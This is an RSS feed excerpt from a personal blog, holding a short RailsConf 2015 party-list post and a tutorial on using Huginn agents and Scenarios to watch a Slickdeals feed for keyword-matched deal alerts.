<![CDATA[andrew makes things]]>2015-04-17T10:30:13-07:00http://blog.andrewcantino.com/Octopress<![CDATA[A RailsConf 2015 Party and Event List]]>2015-04-15T12:59:04-07:00http://blog.andrewcantino.com/blog/2015/04/15/railsconf-2015-party-listInspired by Mike Perham’s RailsConf 2013 event list, and not seeing one yet for this year’s RailsConf, I decided to put one together. Please send me a note on Twitter if you have a party or event to add!
]]><![CDATA[Using Huginn Scenarios to Save Money]]>2014-09-13T11:19:40-07:00http://blog.andrewcantino.com/blog/2014/09/13/using-huginn-scenarios-to-save-moneyThis is my fourth post about Huginn, a tool that I’ve been working on with the generous support of other open source collaborators. Huginn is a light-weight platform for building data-gathering and data-reacting tasks for everyday life. Think of it as an open source Yahoo! Pipes, IFTTT, or Zapier.
In this post I will show you how to setup money-saving deal alerts with Huginn, and then share those alerts with other Huginn users using our new Scenarios system.
Problem: I love deal sites, but don’t want to check them every day. Solution: I’ll let Huginn keep an eye on deal sites, and alert me when new interesting deals are available.

Since we’re planning to share this alert with our friends, let’s start by making a new Huginn Scenario. In Huginn, Scenarios are useful for two things: 1) grouping sets of Huginn Agents for easy navigation, and 2) sharing sets of Agents.
Here are some of my Scenarios:

Okay, let’s make a new shared Scenario to hold Agents that monitor Slickdeals.

Now, make a new RssAgent to consume the Slickdeals data. For the url, use http://feeds.feedburner.com/SlickdealsnetFP?format=atom.
I set my RssAgent to consume the Slickdeals RSS feed once an hour, emitting new events for each entry. I only keep the events for 7 days, since it will save space, and I doubt I’ll want to look back at them. Notice that I put the new Agent in the Scenario that I had just created.

I clicked “Run” on the new RssAgent and gave it a moment to create its first batch of events. I clicked on the Events link in the Agent and viewed one of the new events:
Based on this, let’s now make a TriggerAgent to watch the RSS feed for interesting items:
This configuration should trigger on any title that has the word “skyrim” or “fandango” in it. I did this because I’m looking for a deal on the Skyrim game, and also for discounted movie ticket deals. You can do anything you’d like here! Notice that I used the Liquid syntax {{urls | first}} to grab the first url from the event, based on the fact (visible in the Event image above) that it contains an array of urls.
